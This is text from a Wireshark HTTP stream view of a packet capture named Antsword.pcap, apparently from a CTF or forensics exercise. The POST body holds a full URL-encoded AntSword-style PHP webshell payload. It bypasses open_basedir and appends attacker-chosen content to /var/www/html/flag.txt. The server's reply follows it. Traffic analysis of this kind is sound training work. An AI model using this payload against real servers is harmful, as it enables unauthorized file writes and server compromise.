 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safar
i/533.21.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1719
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir
)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7
Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.368479785%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24
tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F
%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40i
ni_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3
B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%226960%22.%22cb205%22%3Becho%20%40asenc(%
24output)%3Becho%20%221e0a%22.%2291914%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22t41ffbc5fb0c04%22%5D%
2C2))%3B%24c%3D%24_POST%5B%22ld807e7193493d%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%2
2%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c
%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22E
RROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&ld807e7193493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0
c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA%3D%3DHTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:12 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
6960cb20511e0a91914
分组 424。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2214 bytes） Show data as ASCII 流 3
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助